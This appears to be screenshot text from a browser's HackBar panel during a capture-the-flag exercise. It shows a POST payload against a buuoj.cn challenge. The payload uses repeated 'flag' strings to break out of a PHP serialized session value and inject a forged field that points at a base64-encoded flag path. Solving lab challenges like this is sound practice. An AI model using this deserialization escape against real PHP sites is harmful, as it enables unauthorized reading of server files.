 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://0569724f-8aa2-407b-97e8-fdd1f18f0c27.node5.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}